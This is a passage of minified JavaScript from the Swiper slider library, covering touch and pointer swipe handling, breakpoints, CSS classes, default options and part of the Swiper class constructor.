s&&(t<=l||t>=i.innerWidth-l)?s==="prevent"?(n.preventDefault(),!0):!1:!0}function Yt(e){const n=this,t=W();let i=e;i.originalEvent&&(i=i.originalEvent);const a=n.touchEventsData;if(i.type==="pointerdown"){if(a.pointerId!==null&&a.pointerId!==i.pointerId)return;a.pointerId=i.pointerId}else i.type==="touchstart"&&i.targetTouches.length===1&&(a.touchId=i.targetTouches[0].identifier);if(i.type==="touchstart"){be(n,i,i.targetTouches[0].pageX);return}const{params:s,touches:l,enabled:o}=n;if(!o||!s.simulateTouch&&i.pointerType==="mouse"||n.animating&&s.preventInteractionOnTransition)return;!n.animating&&s.cssMode&&s.loop&&n.loopFix();let r=i.target;if(s.touchEventsTarget==="wrapper"&&!tt(r,n.wrapperEl)||"which"in i&&i.which===3||"button"in i&&i.button>0||a.isTouched&&a.isMoved)return;const d=!!s.noSwipingClass&&s.noSwipingClass!=="",p=i.composedPath?i.composedPath():i.path;d&&i.target&&i.target.shadowRoot&&p&&(r=p[0]);const c=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,S=!!(i.target&&i.target.shadowRoot);if(s.noSwiping&&(S?qt(c,r):r.closest(c))){n.allowClick=!0;return}if(s.swipeHandler&&!r.closest(s.swipeHandler))return;l.currentX=i.pageX,l.currentY=i.pageY;const f=l.currentX,g=l.currentY;if(!be(n,i,f))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=f,l.startY=g,a.touchStartTime=ee(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1);let b=!0;r.matches(a.focusableElements)&&(b=!1,r.nodeName==="SELECT"&&(a.isTouched=!1)),t.activeElement&&t.activeElement.matches(a.focusableElements)&&t.activeElement!==r&&(i.pointerType==="mouse"||i.pointerType!=="mouse"&&!r.matches(a.focusableElements))&&t.activeElement.blur();const w=b&&n.allowTouchMove&&s.touchStartPreventDefault;(s.touchStartForcePreventDefault||w)&&!r.isContentEditable&&i.preventDefault(),s.freeMode&&s.freeMode.enabled&&n.freeMode&&n.animating&&!s.cssMode&&n.freeMode.onTouchStart(),n.emit("touchStart",i)}function Xt(e){const n=W(),t=this,i=t.touchEventsData,{params:a,touches:s,rtlTranslate:l,enabled:o}=t;if(!o||!a.simulateTouch&&e.pointerType==="mouse")return;let r=e;if(r.originalEvent&&(r=r.originalEvent),r.type==="pointermove"&&(i.touchId!==null||r.pointerId!==i.pointerId))return;let d;if(r.type==="touchmove"){if(d=[...r.changedTouches].find(T=>T.identifier===i.touchId),!d||d.identifier!==i.touchId)return}else d=r;if(!i.isTouched){i.startMoving&&i.isScrolling&&t.emit("touchMoveOpposite",r);return}const p=d.pageX,c=d.pageY;if(r.preventedByNestedSwiper){s.startX=p,s.startY=c;return}if(!t.allowTouchMove){r.target.matches(i.focusableElements)||(t.allowClick=!1),i.isTouched&&(Object.assign(s,{startX:p,startY:c,currentX:p,currentY:c}),i.touchStartTime=ee());return}if(a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(c<s.startY&&t.translate<=t.maxTranslate()||c>s.startY&&t.translate>=t.minTranslate()){i.isTouched=!1,i.isMoved=!1;return}}else{if(l&&(p>s.startX&&-t.translate<=t.maxTranslate()||p<s.startX&&-t.translate>=t.minTranslate()))return;if(!l&&(p<s.startX&&t.translate<=t.maxTranslate()||p>s.startX&&t.translate>=t.minTranslate()))return}if(n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==r.target&&r.pointerType!=="mouse"&&n.activeElement.blur(),n.activeElement&&r.target===n.activeElement&&r.target.matches(i.focusableElements)){i.isMoved=!0,t.allowClick=!1;return}i.allowTouchCallbacks&&t.emit("touchMove",r),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=p,s.currentY=c;const S=s.currentX-s.startX,f=s.currentY-s.startY;if(t.params.threshold&&Math.sqrt(S**2+f**2)<t.params.threshold)return;if(typeof i.isScrolling>"u"){let T;t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:S*S+f*f>=25&&(T=Math.atan2(Math.abs(f),Math.abs(S))*180/Math.PI,i.isScrolling=t.isHorizontal()?T>a.touchAngle:90-T>a.touchAngle)}if(i.isScrolling&&t.emit("touchMoveOpposite",r),typeof i.startMoving>"u"&&(s.currentX!==s.startX||s.currentY!==s.startY)&&(i.startMoving=!0),i.isScrolling||r.type==="touchmove"&&i.preventTouchMoveFromPointerMove){i.isTouched=!1;return}if(!i.startMoving)return;t.allowClick=!1,!a.cssMode&&r.cancelable&&r.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&r.stopPropagation();let g=t.isHorizontal()?S:f,b=t.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;a.oneWayMovement&&(g=Math.abs(g)*(l?1:-1),b=Math.abs(b)*(l?1:-1)),s.diff=g,g*=a.touchRatio,l&&(g=-g,b=-b);const w=t.touchesDirection;t.swipeDirection=g>0?"prev":"next",t.touchesDirection=b>0?"prev":"next";const u=t.params.loop&&!a.cssMode,h=t.touchesDirection==="next"&&t.allowSlideNext||t.touchesDirection==="prev"&&t.allowSlidePrev;if(!i.isMoved){if(u&&h&&t.loopFix({direction:t.swipeDirection}),i.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const T=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});t.wrapperEl.dispatchEvent(T)}i.allowMomentumBounce=!1,a.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",r)}if(new Date().getTime(),a._loopSwapReset!==!1&&i.isMoved&&i.allowThresholdMove&&w!==t.touchesDirection&&u&&h&&Math.abs(g)>=1){Object.assign(s,{startX:p,startY:c,currentX:p,currentY:c,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,i.startTranslate=i.currentTranslate;return}t.emit("sliderMove",r),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let v=!0,y=a.resistanceRatio;if(a.touchReleaseOnEdges&&(y=0),g>0?(u&&h&&i.allowThresholdMove&&i.currentTranslate>(a.centeredSlides?t.minTranslate()-t.slidesSizesGrid[t.activeIndex+1]-(a.slidesPerView!=="auto"&&t.slides.length-a.slidesPerView>=2?t.slidesSizesGrid[t.activeIndex+1]+t.params.spaceBetween:0)-t.params.spaceBetween:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>t.minTranslate()&&(v=!1,a.resistance&&(i.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+i.startTranslate+g)**y))):g<0&&(u&&h&&i.allowThresholdMove&&i.currentTranslate<(a.centeredSlides?t.maxTranslate()+t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween+(a.slidesPerView!=="auto"&&t.slides.length-a.slidesPerView>=2?t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween:0):t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-(a.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(i.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-i.startTranslate-g)**y))),v&&(r.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(i.currentTranslate=i.startTranslate),a.threshold>0)if(Math.abs(g)>a.threshold||i.allowThresholdMove){if(!i.allowThresholdMove){i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY;return}}else{i.currentTranslate=i.startTranslate;return}!a.followFinger||a.cssMode||((a.freeMode&&a.freeMode.enabled&&t.freeMode||a.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(i.currentTranslate),t.setTranslate(i.currentTranslate))}function Ut(e){const n=this,t=n.touchEventsData;let i=e;i.originalEvent&&(i=i.originalEvent);let a;if(i.type==="touchend"||i.type==="touchcancel"){if(a=[...i.changedTouches].find(T=>T.identifier===t.touchId),!a||a.identifier!==t.touchId)return}else{if(t.touchId!==null||i.pointerId!==t.pointerId)return;a=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)&&!(["pointercancel","contextmenu"].includes(i.type)&&(n.browser.isSafari||n.browser.isWebView)))return;t.pointerId=null,t.touchId=null;const{params:l,touches:o,rtlTranslate:r,slidesGrid:d,enabled:p}=n;if(!p||!l.simulateTouch&&i.pointerType==="mouse")return;if(t.allowTouchCallbacks&&n.emit("touchEnd",i),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&l.grabCursor&&n.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}l.grabCursor&&t.isMoved&&t.isTouched&&(n.allowSlideNext===!0||n.allowSlidePrev===!0)&&n.setGrabCursor(!1);const c=ee(),S=c-t.touchStartTime;if(n.allowClick){const T=i.path||i.composedPath&&i.composedPath();n.updateClickedSlide(T&&T[0]||i.target,T),n.emit("tap click",i),S<300&&c-t.lastClickTime<300&&n.emit("doubleTap doubleClick",i)}if(t.lastClickTime=ee(),Oe(()=>{n.destroyed||(n.allowClick=!0)}),!t.isTouched||!t.isMoved||!n.swipeDirection||o.diff===0&&!t.loopSwapReset||t.currentTranslate===t.startTranslate&&!t.loopSwapReset){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let f;if(l.followFinger?f=r?n.translate:-n.translate:f=-t.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){n.freeMode.onTouchEnd({currentPos:f});return}const g=f>=-n.maxTranslate()&&!n.params.loop;let b=0,w=n.slidesSizesGrid[0];for(let T=0;T<d.length;T+=T<l.slidesPerGroupSkip?1:l.slidesPerGroup){const P=T<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[T+P]<"u"?(g||f>=d[T]&&f<d[T+P])&&(b=T,w=d[T+P]-d[T]):(g||f>=d[T])&&(b=T,w=d[d.length-1]-d[d.length-2])}let u=null,h=null;l.rewind&&(n.isBeginning?h=l.virtual&&l.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1:n.isEnd&&(u=0));const v=(f-d[b])/w,y=b<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(S>l.longSwipesMs){if(!l.longSwipes){n.slideTo(n.activeIndex);return}n.swipeDirection==="next"&&(v>=l.longSwipesRatio?n.slideTo(l.rewind&&n.isEnd?u:b+y):n.slideTo(b)),n.swipeDirection==="prev"&&(v>1-l.longSwipesRatio?n.slideTo(b+y):h!==null&&v<0&&Math.abs(v)>l.longSwipesRatio?n.slideTo(h):n.slideTo(b))}else{if(!l.shortSwipes){n.slideTo(n.activeIndex);return}n.navigation&&(i.target===n.navigation.nextEl||i.target===n.navigation.prevEl)?i.target===n.navigation.nextEl?n.slideTo(b+y):n.slideTo(b):(n.swipeDirection==="next"&&n.slideTo(u!==null?u:b+y),n.swipeDirection==="prev"&&n.slideTo(h!==null?h:b))}}function ye(){const e=this,{params:n,el:t}=e;if(t&&t.offsetWidth===0)return;n.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:a,snapGrid:s}=e,l=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const o=l&&n.loop;(n.slidesPerView==="auto"||n.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides&&!o?e.slideTo(e.slides.length-1,0,!1,!0):e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=a,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function Kt(e){const n=this;n.enabled&&(n.allowClick||(n.params.preventClicks&&e.preventDefault(),n.params.preventClicksPropagation&&n.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Zt(){const e=this,{wrapperEl:n,rtlTranslate:t,enabled:i}=e;if(!i)return;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-n.scrollLeft:e.translate=-n.scrollTop,e.translate===0&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();let a;const s=e.maxTranslate()-e.minTranslate();s===0?a=0:a=(e.translate-e.minTranslate())/s,a!==e.progress&&e.updateProgress(t?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Jt(e){const n=this;Q(n,e.target),!(n.params.cssMode||n.params.slidesPerView!=="auto"&&!n.params.autoHeight)&&n.update()}function Qt(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Ge=(e,n)=>{const t=W(),{params:i,el:a,wrapperEl:s,device:l}=e,o=!!i.nested,r=n==="on"?"addEventListener":"removeEventListener",d=n;!a||typeof a=="string"||(t[r]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),a[r]("touchstart",e.onTouchStart,{passive:!1}),a[r]("pointerdown",e.onTouchStart,{passive:!1}),t[r]("touchmove",e.onTouchMove,{passive:!1,capture:o}),t[r]("pointermove",e.onTouchMove,{passive:!1,capture:o}),t[r]("touchend",e.onTouchEnd,{passive:!0}),t[r]("pointerup",e.onTouchEnd,{passive:!0}),t[r]("pointercancel",e.onTouchEnd,{passive:!0}),t[r]("touchcancel",e.onTouchEnd,{passive:!0}),t[r]("pointerout",e.onTouchEnd,{passive:!0}),t[r]("pointerleave",e.onTouchEnd,{passive:!0}),t[r]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&a[r]("click",e.onClick,!0),i.cssMode&&s[r]("scroll",e.onScroll),i.updateOnWindowResize?e[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ye,!0):e[d]("observerUpdate",ye,!0),a[r]("load",e.onLoad,{capture:!0}))};function ei(){const e=this,{params:n}=e;e.onTouchStart=Yt.bind(e),e.onTouchMove=Xt.bind(e),e.onTouchEnd=Ut.bind(e),e.onDocumentTouchStart=Qt.bind(e),n.cssMode&&(e.onScroll=Zt.bind(e)),e.onClick=Kt.bind(e),e.onLoad=Jt.bind(e),Ge(e,"on")}function ti(){Ge(this,"off")}var ii={attachEvents:ei,detachEvents:ti};const Te=(e,n)=>e.grid&&n.grid&&n.grid.rows>1;function ni(){const e=this,{realIndex:n,initialized:t,params:i,el:a}=e,s=i.breakpoints;if(!s||s&&Object.keys(s).length===0)return;const l=W(),o=i.breakpointsBase==="window"||!i.breakpointsBase?i.breakpointsBase:"container",r=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?e.el:l.querySelector(i.breakpointsBase),d=e.getBreakpoint(s,o,r);if(!d||e.currentBreakpoint===d)return;const c=(d in s?s[d]:void 0)||e.originalParams,S=Te(e,i),f=Te(e,c),g=e.params.grabCursor,b=c.grabCursor,w=i.enabled;S&&!f?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!S&&f&&(a.classList.add(`${i.containerModifierClass}grid`),(c.grid.fill&&c.grid.fill==="column"||!c.grid.fill&&i.grid.fill==="column")&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),g&&!b?e.unsetGrabCursor():!g&&b&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(P=>{if(typeof c[P]>"u")return;const E=i[P]&&i[P].enabled,m=c[P]&&c[P].enabled;E&&!m&&e[P].disable(),!E&&m&&e[P].enable()});const u=c.direction&&c.direction!==i.direction,h=i.loop&&(c.slidesPerView!==i.slidesPerView||u),v=i.loop;u&&t&&e.changeDirection(),V(e.params,c);const y=e.params.enabled,T=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),w&&!y?e.disable():!w&&y&&e.enable(),e.currentBreakpoint=d,e.emit("_beforeBreakpoint",c),t&&(h?(e.loopDestroy(),e.loopCreate(n),e.updateSlides()):!v&&T?(e.loopCreate(n),e.updateSlides()):v&&!T&&e.loopDestroy()),e.emit("breakpoint",c)}function si(e,n="window",t){if(!e||n==="container"&&!t)return;let i=!1;const a=k(),s=n==="window"?a.innerHeight:t.clientHeight,l=Object.keys(e).map(o=>{if(typeof o=="string"&&o.indexOf("@")===0){const r=parseFloat(o.substr(1));return{value:s*r,point:o}}return{value:o,point:o}});l.sort((o,r)=>parseInt(o.value,10)-parseInt(r.value,10));for(let o=0;o<l.length;o+=1){const{point:r,value:d}=l[o];n==="window"?a.matchMedia(`(min-width: ${d}px)`).matches&&(i=r):d<=t.clientWidth&&(i=r)}return i||"max"}var ai={setBreakpoint:ni,getBreakpoint:si};function ri(e,n){const t=[];return e.forEach(i=>{typeof i=="object"?Object.keys(i).forEach(a=>{i[a]&&t.push(n+a)}):typeof i=="string"&&t.push(n+i)}),t}function li(){const e=this,{classNames:n,params:t,rtl:i,el:a,device:s}=e,l=ri(["initialized",t.direction,{"free-mode":e.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);n.push(...l),a.classList.add(...n),e.emitContainerClasses()}function oi(){const e=this,{el:n,classNames:t}=e;!n||typeof n=="string"||(n.classList.remove(...t),e.emitContainerClasses())}var di={addClasses:li,removeClasses:oi};function fi(){const e=this,{isLocked:n,params:t}=e,{slidesOffsetBefore:i}=t;if(i){const a=e.slides.length-1,s=e.slidesGrid[a]+e.slidesSizesGrid[a]+i*2;e.isLocked=e.size>s}else e.isLocked=e.snapGrid.length===1;t.allowSlideNext===!0&&(e.allowSlideNext=!e.isLocked),t.allowSlidePrev===!0&&(e.allowSlidePrev=!e.isLocked),n&&n!==e.isLocked&&(e.isEnd=!1),n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var ui={checkOverflow:fi},he={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,snapToSlideEdge:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ci(e,n){return function(i={}){const a=Object.keys(i)[0],s=i[a];if(typeof s!="object"||s===null){V(n,i);return}if(e[a]===!0&&(e[a]={enabled:!0}),a==="navigation"&&e[a]&&e[a].enabled&&!e[a].prevEl&&!e[a].nextEl&&(e[a].auto=!0),["pagination","scrollbar"].indexOf(a)>=0&&e[a]&&e[a].enabled&&!e[a].el&&(e[a].auto=!0),!(a in e&&"enabled"in s)){V(n,i);return}typeof e[a]=="object"&&!("enabled"in e[a])&&(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),V(n,i)}}const de={eventsEmitter:dt,update:yt,translate:Mt,transition:It,slide:Vt,loop:Rt,grabCursor:Wt,events:ii,breakpoints:ai,checkOverflow:ui,classes:di},fe={};let ge=class F{constructor(...n){let t,i;n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[t,i]=n,i||(i={}),i=V({},i),t&&!i.el&&(i.el=t);const a=W();if(i.el&&typeof i.el=="string"&&a.querySelectorAll(i.el).length>1){const r=[];return a.querySelectorAll(i.el).forEach(d=>{const p=V({},i,{el:d});r.push(new F(p))}),r}const s=this;s.__swiper__=!0,s.support=ze(),s.device=Ae({userAgent:i.userAgent}),s.browser=_e(),s.eventsListeners={},s.eventsAnyListeners=[],s.modules=[...s.__modules__],i.modules&&Array.isArray(i.modules)&&i.modules.forEach(r=>{typeof r=="function"&&s.modules.indexOf(r)<0&&s.modules.push(r)});const l={};s.modules.forEach(r=>{r({params:i,swiper:s,extendParams:ci(i,l),on:s.on.bind(s),once:s.once.bind(s),off:s.off.bind(s),emit:s.emit.bind(s)})});const o=V({},he,l);return s.params=V({},o,fe,i),s.originalParams=V({},s.params),s.passedParams=V({},i),s.params&&s.params.on&&Object.keys(s.params.on).forEach(r=>{s.on(r,s.params.on[r])}),s.params&&s.params.onAny&&s.onAny(s.params.onAny),Object.assign(s,{enabled:s.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return s.params.direction==="horizontal"},isVertical(){return s.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:s.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.emit("_swiper"),s.params.init&&s.init(),s}getDirectionLabel(n){return this.isHorizontal()?n:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[n]}getSlideIndex(n){const{slidesEl:t,params:i}=this,a=$(t,`.${i.slideClass}, swiper-slide`),s=ne(a[0]);return ne(n)-s}getSlideIndexByData(n){return this.getSlideIndex(this.slides.find(t=>t.getAttribute("data-swiper-slide-index")*1===n))}getSlideIndexWhenGrid(n){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?n=Math.floor(n/this.params.grid.rows):this.params.grid.fill==="row"&&(n=n%Math.ceil(this.slides.length/this.params.grid.rows))),n}recalcSlides(){const n=this,{slidesEl:t,params:i}=n;n.slides=$(t,`.${i.slideClass}, swiper-slide`)}enable(){const n=this;n.enabled||(n.enabled=!0,n.params.grabCursor&&n.setGrabCursor(),n.emit("enable"))}disable(){const n=this;n.enabled&&(n.enabled=!1,n.params.grabCursor&&n.unsetGrabCursor(),n.emit("disable"))}setProgress(n,t){const i=this;n=Math.min(Math.max(n,0),1);const a=i.minTranslate(),l=(i.maxTranslate()-a)*n+a;i.translateTo(l,typeof t>"u"?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const n=this;if(!n.params._emitClasses||!n.el)return;const t=n.el.className.split(" ").filter(i=>i.indexOf("swiper")===0||i.indexOf(n.params.containerModifierClass)===0);n.emit("_containerClasses",t.join(" "))}getSlideClasses(n){const t=this;return t.destroyed?"":n.className.split(" ").filter(i=>i.indexOf("swiper-slide")===0||i.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const n=this;if(!n.params._emitClasses||!n.el)return;const t=[];n.slides.forEach(i=>{const a=n.getSlideClasses(i);t.push({slideEl:i,classNames:a}),n.emit("_slideClass",i,a)}),n.emit("_slideClasses",t)}slidesPerViewDynamic(n="current",t=!1){const i=this,{params:a,slides:s,slidesGrid:l,slidesSizesGrid:o,size:r,activeIndex:d}=i;let p=1;if(typeof a.slidesPerView=="number")return a.slidesPerView;if(a.centeredSlides){let c=s[d]?Math.ceil(s[d].swiperSlideSize):0,S;for(let f=d+1;f<s.length;f+=1)s[f]&&!S&&(c+=Math.ceil(s[f].swiperSlideSize),p+=1,c>r&&(S=!0));for(let f=d-1;f>=0;f-=1)s[f]&&!S&&(c+=s[f].swiperSlideSize,p+=1,c>r&&(S=!0))}else if(n==="current")for(let c=d+1;c<s.length;c+=1)(t?l[c]+o[c]-l[d]<r:l[c]-l[d]<r)&&(p+=1);else for(let c=d-1;c>=0;c-=1)l[d]-l[c]<r&&(p+=1);return p}update(){const n=this;if(!n||n.destroyed)return;const{snapGrid:t,params:i}=n;i.breakpoints&&n.setBreakpoint(),[...n.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Q(n,l)}),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses();function a(){const l=n.rtlTranslate?n.translate*-1:n.translate,o=Math.min(Math.max(l,n.maxTranslate()),n.minTranslate());n.setTranslate(o),n.updateActiveIndex(),n.updateSlidesClasses()}let s;if(i.freeMode&&i.freeMode.enabled&&!i.cssMode)a(),i.autoHeight&&n.updateAutoHeight();else{if((i.slidesPerView==="auto"||i.slidesPerView>1)&&n.isEnd&&!i.centeredSlides){const l=n.virtual&&i.virtual.enabled?n.virtual.slides:n.slides;s=n.slideTo(l.length-1,0,!1,!0)}else s=n.slideTo(n.activeIndex,0,!1,!0);s||a()}i.watchOverflow&&t!==n.snapGrid&&n.checkOverflow(),n.emit("update")}changeDirection(n,t=!0){const i=this,a=i.params.direction;return n||(n=a==="horizontal"?"vertical":"horizontal"),n===a||n!=="horizontal"&&n!=="vertical"||(i.el.classList.remove(`${i.params.containerModifierClass}${a}`),i.el.classList.add(`${i.params.containerModifierClass}${n}`),i.emitContainerClasses(),i.params.direction=n,i.slides.forEach(s=>{n==="vertical"?s.style.width="":s.style.height=""}),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(n){const t=this;t.rtl&&n==="rtl"||!t.rtl&&n==="ltr"||(t.rtl=n==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(n){const t=this;if(t.mounted)return!0;let i=n||t.params.el;if(typeof i=="string"&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const a=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(a()):$(i,a())[0];return!l&&t.params.createElements&&(l=ie("div",t.params.wrapperClass),i.append(l),$(i,`.${t.params.slideClass}`).forEach(o=>{l.append(o)})),Object.assign(t,{el:i,wrapperEl:l,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:l,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:i.dir.toLowerCase()==="rtl"||j(i,"direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(i.dir.toLowerCase()==="rtl"||j(i,"direction")==="rtl"),wrongRTL:j(l,"display")==="-webkit-box"}),!0}init(n){const t=this;if(t.initialized||t.mount(n)===!1)return 